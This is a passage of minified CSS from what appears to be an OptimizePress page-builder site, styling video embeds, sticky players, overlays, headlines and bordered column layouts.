[contenteditable=true]{outline:0}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h1{margin:0 0 .67em;font-size:2em}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h3{margin:0 0 .83em;font-size:1.17em}.op3-element [data-op3-contenteditable] h4{margin:0 0 1em;font-size:1em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h6{margin:0 0 1.67em;font-size:.75em}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6){padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] :where(ul,ol,blockquote){margin:1em 0 1em 40px}.op3-element [data-op3-contenteditable] li{margin:.5em 0}.op3-element [data-op3-contenteditable] pre{margin:1em 0}.op3-element [data-op3-contenteditable] :where(p,ul,ol,li,blockquote,pre){font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):first-child{margin-top:0}.op3-element [data-op3-contenteditable] :where(h1,h2,h3,h4,h5,h6,p,ul,ol,li,blockquote,pre):last-child{margin-bottom:0}.op3-element[data-op3-element-type=video] .op3-video-wrapper{overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code]{position:relative;width:100%;height:0;-webkit-transform:translateZ(0);transform:translateZ(0);border-width:0;border-radius:inherit;overflow:hidden}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="21:9"]{padding-top:42.85714%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element[data-op3-element-type=video] [data-op3-code][data-op3-aspect-ratio="9:16"]{padding-top:177.77778%}.op3-element[data-op3-element-type=video] [data-op3-code]>.fluid-width-video-wrapper{position:absolute;top:0}.op3-element[data-op3-element-type=video] .wistia_embed,.op3-element[data-op3-element-type=video] [data-op3-video-selfhosted],.op3-element[data-op3-element-type=video] iframe{-webkit-transform:translateZ(0);transform:translateZ(0);position:absolute;width:100%;height:100%;top:0;left:0}.op3-element[data-op3-element-type=video] .op3-video-image-overlay{position:absolute;top:0;background-repeat:no-repeat;background-size:cover;background-position:center center;width:100%;height:100%;display:none;cursor:pointer}.op3-element[data-op3-element-type=video] .op3-video-image-overlay.op3-video-image-overlay-disabled{z-index:-1;pointer-events:none}.op3-element[data-op3-element-type=video] .op3-video-image-overlay.op3-video-image-overlay-disabled[data-op3-video-sticky-position]{z-index:499}.op3-element[data-op3-element-type=video] .op3-video-magic-overlay{position:absolute;top:0;background-repeat:no-repeat;background-size:cover;background-position:center center;width:100%;height:100%;display:none;cursor:pointer}.op3-element[data-op3-element-type=video] .op3-video-magic-overlay .op3-video-magic-overlay-image{position:absolute;top:10px;left:20px;background-size:cover;width:100%;max-width:250px;height:100%;max-height:92px;display:none;cursor:pointer;background:center center no-repeat var(--op-magic-overlay-image);-webkit-animation:effectPulsate 2s ease-in-out infinite both;animation:effectPulsate 2s ease-in-out infinite both}@-webkit-keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=video] .op3-video-magic-overlay.op3-video-magic-overlay-disabled{z-index:-1;pointer-events:none}.op3-element[data-op3-element-type=video] .op3-video-magic-overlay.op3-video-magic-overlay-disabled[data-op3-video-sticky-position]{z-index:499}.op3-element[data-op3-element-type=video] [data-op3-video-magic-overlay="1"]~.op3-video-magic-overlay,.op3-element[data-op3-element-type=video] [data-op3-video-magic-overlay="1"]~.op3-video-magic-overlay .op3-video-magic-overlay-image{display:block}.op3-element[data-op3-element-type=video] [data-op3-video-magic-overlay="1"]~.op3-video-image-overlay{display:none!important}.op3-element[data-op3-element-type=video] .op3-icon{position:absolute;font-size:125px;top:50%;left:50%;color:#fff;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.op3-element[data-op3-element-type=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position],.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"]{position:fixed;top:50px;bottom:auto;left:0;right:50px;width:100%;max-width:350px;z-index:500}[data-op3-layer=designer] .op3-element[data-op3-element-type=video] [data-op3-video-sticky-position],[data-op3-layer=designer] .op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"],[data-op3-layer=designer] .op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"]{overflow:visible}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=bottomright],.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"][data-op3-video-sticky-position=bottomright],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"][data-op3-video-sticky-position=bottomright]{left:auto!important;top:auto!important;bottom:50px;right:50px}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=bottomleft],.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"][data-op3-video-sticky-position=bottomleft],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"][data-op3-video-sticky-position=bottomleft]{top:auto!important;right:auto!important;bottom:50px;left:50px}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=topright],.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"][data-op3-video-sticky-position=topright],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"][data-op3-video-sticky-position=topright]{left:auto!important;bottom:auto!important;top:50px;right:50px}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-position][data-op3-video-sticky-position=topleft],.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"][data-op3-video-sticky-position=topleft],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"][data-op3-video-sticky-position=topleft]{bottom:auto!important;right:auto!important;left:50px;top:50px}.op3-element[data-op3-element-type=video] .op3-video-sticky-close{position:absolute;top:10px;right:10px;display:none;width:20px;height:20px;border:none;background:0 0;outline:0;margin:0;padding:0}.op3-element[data-op3-element-type=video] .op3-video-sticky-close::after{content:'';background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Ctitle%3Esimple-remove-2%3C/title%3E%3Cg fill='%23ffffff'%3E%3Cpath fill='%23ffffff' d='M17.4,16L27.7,5.7c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L16,14.6L5.7,4.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4 L14.6,16L4.3,26.3c-0.4,0.4-0.4,1,0,1.4C4.5,27.9,4.7,28,5,28s0.5-0.1,0.7-0.3L16,17.4l10.3,10.3c0.2,0.2,0.5,0.3,0.7,0.3 s0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L17.4,16z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;color:#fff;-webkit-filter:drop-shadow(0 0 1px #000);filter:drop-shadow(0 0 1px #000);display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-size:100%}.op3-element[data-op3-element-type=video]:not([data-op3-video-sticky-active="1"]) [data-op3-video-sticky]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important;z-index:auto}.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-close="1"] .op3-video-sticky-close,.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-close="1"]~.op3-video-image-overlay .op3-video-sticky-close,.op3-element[data-op3-element-type=video][data-op3-video-sticky-preview="1"] [data-op3-video-sticky-close="1"] .op3-video-sticky-close,.op3-element[data-op3-element-type=video][data-op3-video-sticky-preview="1"] [data-op3-video-sticky-close="1"]~.op3-video-image-overlay .op3-video-sticky-close{display:block}@media (min-width:1023px){.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-desktop="0"][data-op3-video-sticky-devices="1"]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important}}@media (min-width:767px) and (max-width:1023px){.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-devices="0"]:not([data-op3-video-sticky-preview="1"]),.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-tablet="0"]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important}}@media (max-width:767px){.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-devices="0"]:not([data-op3-video-sticky-preview="1"]),.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky-mobile="0"]:not([data-op3-video-sticky-preview="1"]){position:static!important;bottom:auto!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;max-width:none!important}.op3-element[data-op3-element-type=video] [data-op3-video-sticky-preview="1"],.op3-element[data-op3-element-type=video][data-op3-video-sticky-active="1"] [data-op3-video-sticky="1"]{max-width:275px}.op3-element[data-op3-element-type=video] .op3-video-magic-overlay-image{-webkit-animation:none!important;animation:none!important;max-width:150px!important;background-size:contain!important}}html[data-op3-layer=designer] .op3-element[data-op3-element-type=video] [data-op3-code]{pointer-events:none}html[data-op3-support] body{background-color:rgb(250,250,250)}html[data-op3-support] .op3-designer-element:not(a):not(a) h3{text-align:left}html[data-op3-support] .op3-designer-element:not(a):not(a) .op3-element[data-op3-element-type="bulletblock"] .op3-element-bulletblock__children{row-gap:8px}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM{margin-left:auto;margin-right:auto;padding-top:25px;padding-bottom:200px}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorBottom"]{color:rgb(255,255,255);height:41px;z-index:0}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="separatorTop"]{height:500px}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(3,1,16,0)}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]{border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-width:0;border-right-color:rgb(0,0,0);border-bottom-color:rgb(0,0,0);border-left-color:rgb(0,0,0);border-top-color:rgb(0,0,0);border-right-style:none;border-bottom-style:none;border-left-style:none;border-top-style:none}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-image:url(https://newcodeexperience.com/wp-content/uploads/2023/06/Group.png);background-attachment:scroll;background-repeat:no-repeat;background-size:cover}html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"],html[data-op3-support] .op3-designer-element #op3-element-oJEzdnGM:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{opacity:.21}html[data-op3-support] .op3-designer-element #op3-element-9enh4UeM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-9enh4UeM{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-r2kQpNlB#op3-element-r2kQpNlB#op3-element-r2kQpNlB{margin-left:auto;margin-right:auto;width:200px;margin-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-r2kQpNlB#op3-element-r2kQpNlB#op3-element-r2kQpNlB .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-zOJ8WfNZ{margin-left:auto;margin-right:auto;width:100%;padding-top:0;padding-bottom:0;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-qjlWK0jI{min-height:0}html[data-op3-support] .op3-designer-element #op3-element-t6qMi9PN#op3-element-t6qMi9PN#op3-element-t6qMi9PN{margin-left:auto;margin-right:auto;width:100%}html[data-op3-support] .op3-designer-element #op3-element-t6qMi9PN#op3-element-t6qMi9PN#op3-element-t6qMi9PN .op3-element-image__image{height:auto;filter:sepia(0) grayscale(0) brightness(1) blur(0) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR{margin-left:auto;margin-right:auto;padding-top:0;width:1000px;margin-top:-200px;padding-bottom:0;padding-left:0;padding-right:0}html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;border-top-left-radius:25px}html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-Cmjo80PR>[data-op3-element-container]>[data-op3-border]{border-right-style:solid;border-right-width:1px;border-right-color:rgb(198,198,198);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgb(198,198,198);border-left-style:solid;border-left-width:1px;border-left-color:rgb(198,198,198);border-top-style:solid;border-top-width:1px;border-top-color:rgb(198,198,198)}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(235,45,45)}html[data-op3-support] .op3-designer-element #op3-element-M4bPYg31>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:25px;border-top-right-radius:25px}html[data-op3-support] .op3-designer-element #op3-element-molIU1WS#op3-element-molIU1WS#op3-element-molIU1WS{margin-bottom:0;margin-left:auto;margin-right:auto;margin-top:0}html[data-op3-support] .op3-designer-element #op3-element-molIU1WS#op3-element-molIU1WS#op3-element-molIU1WS .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(255,255,255);font-family:Inter,sans-serif;font-size:40px;letter-spacing:-1px;line-height:1.2em}html[data-op3-support] .op3-designer-element #op3-element-Dx3jo6td#op3-element-Dx3jo6td#op3-element-Dx3jo6td{margin-top:0;margin-bottom:0;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Dx3jo6td#op3-element-Dx3jo6td#op3-element-Dx3jo6td .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(255,255,255);font-family:Inter,sans-serif;font-size:24px;font-weight:300;letter-spacing:-1px;line-height:1.2em}html[data-op3-support] .op3-designer-element #op3-element-hBLqldi5>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-hBLqldi5{margin-left:auto;margin-right:auto;margin-top:0;padding-bottom:30px;padding-left:30px;padding-top:30px;padding-right:30px;width:100%;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-m2xUa1cK{margin-top:10px}html[data-op3-support] .op3-designer-element #op3-element-Bj0O114f#op3-element-Bj0O114f#op3-element-Bj0O114f{margin-left:auto;margin-right:auto;max-width:800px}html[data-op3-support] .op3-designer-element #op3-element-Bj0O114f#op3-element-Bj0O114f#op3-element-Bj0O114f .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:18px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(242,242,242)}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-rzxTAWb9{margin-left:auto;margin-right:auto;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-gPcseKWa#op3-element-gPcseKWa#op3-element-gPcseKWa{margin-top:0;margin-bottom:0;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-gPcseKWa#op3-element-gPcseKWa#op3-element-gPcseKWa .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-0ZzPZ7LY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0ZzPZ7LY{margin-top:0;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;width:100%;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-kIVe56Zf{margin-top:0}html[data-op3-support] .op3-designer-element #op3-element-Ywno3nfr#op3-element-Ywno3nfr#op3-element-Ywno3nfr [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-Ywno3nfr#op3-element-Ywno3nfr#op3-element-Ywno3nfr{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-tG2O3skC#op3-element-tG2O3skC#op3-element-tG2O3skC{margin-left:auto;margin-right:auto;max-width:800px}html[data-op3-support] .op3-designer-element #op3-element-tG2O3skC#op3-element-tG2O3skC#op3-element-tG2O3skC .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:18px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(242,242,242)}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-QRrzX2Ei{margin-left:auto;margin-right:auto;padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-t81BUb7o#op3-element-t81BUb7o#op3-element-t81BUb7o{margin-top:0;margin-bottom:0;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-t81BUb7o#op3-element-t81BUb7o#op3-element-t81BUb7o .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-T5NZUUMJ>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-T5NZUUMJ{margin-top:0;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;width:100%;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-n7uHokV1{margin-top:0}html[data-op3-support] .op3-designer-element #op3-element-m1BBc9Rs#op3-element-m1BBc9Rs#op3-element-m1BBc9Rs [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-m1BBc9Rs#op3-element-m1BBc9Rs#op3-element-m1BBc9Rs{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-LgPkywts{margin-left:auto;margin-right:auto;width:1000px;margin-top:0;padding-top:40px;padding-bottom:40px}html[data-op3-support] .op3-designer-element #op3-element-aHWhbCDB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-aHWhbCDB{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-T74Es6gR#op3-element-T74Es6gR#op3-element-T74Es6gR{margin-top:0;margin-bottom:0;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-T74Es6gR#op3-element-T74Es6gR#op3-element-T74Es6gR .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:40px;letter-spacing:-1px;line-height:1.2em}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-0cXuhnZ4{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-column-content{padding-left:15px;padding-top:15px;padding-right:15px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;border-top-left-radius:15px}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-width:1px;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-style:solid;border-right-color:rgb(198,198,198);border-bottom-color:rgb(198,198,198);border-left-color:rgb(198,198,198);border-top-color:rgb(198,198,198)}html[data-op3-support] .op3-designer-element #op3-element-bMBjHn5M{--op3-flex-column-width:.5}html[data-op3-support] .op3-designer-element #op3-element-vY3OLfE7#op3-element-vY3OLfE7#op3-element-vY3OLfE7{margin-top:0;margin-bottom:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-vY3OLfE7#op3-element-vY3OLfE7#op3-element-vY3OLfE7 .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-dLFF42h9#op3-element-dLFF42h9#op3-element-dLFF42h9 [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-dLFF42h9#op3-element-dLFF42h9#op3-element-dLFF42h9{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-lG1Gn24a#op3-element-lG1Gn24a#op3-element-lG1Gn24a{margin-left:auto;margin-right:auto;max-width:800px;margin-top:10px;margin-bottom:0}html[data-op3-support] .op3-designer-element #op3-element-lG1Gn24a#op3-element-lG1Gn24a#op3-element-lG1Gn24a .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:16px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:1px;border-top-style:solid;border-top-color:rgb(198,198,198);border-right-width:1px;border-right-style:solid;border-right-color:rgb(198,198,198);border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:rgb(198,198,198);border-left-width:1px;border-left-style:solid;border-left-color:rgb(198,198,198)}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip>.op3-column-content{padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px}html[data-op3-support] .op3-designer-element #op3-element-u6O6Q7ip{--op3-flex-column-width:.5}html[data-op3-support] .op3-designer-element #op3-element-CabEH30c#op3-element-CabEH30c#op3-element-CabEH30c{margin-top:0;margin-bottom:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-CabEH30c#op3-element-CabEH30c#op3-element-CabEH30c .op3-element-headline__contenteditable--html :where(h1,h2,h3,h4,h5,h6,div,a){color:rgb(39,39,39);font-family:Inter,sans-serif;font-size:24px;letter-spacing:-1px;line-height:1.2em;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-HSaOJ3pI#op3-element-HSaOJ3pI#op3-element-HSaOJ3pI [data-op3-video-sticky]{max-width:350px}html[data-op3-support] .op3-designer-element #op3-element-HSaOJ3pI#op3-element-HSaOJ3pI#op3-element-HSaOJ3pI{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-5TcflBJX#op3-element-5TcflBJX#op3-element-5TcflBJX{margin-top:10px;margin-bottom:0;margin-left:auto;margin-right:auto;max-width:800px}html[data-op3-support] .op3-designer-element #op3-element-5TcflBJX#op3-element-5TcflBJX#op3-element-5TcflBJX .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-family:Inter,sans-serif;font-size:16px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0%}html[data-op3-support] .op3-designer-element #op3-element-RITSuY2v{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(255,255,255)}html[data-op3-support] .op3-designer-element #op3-element-n0YG5RD5>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element 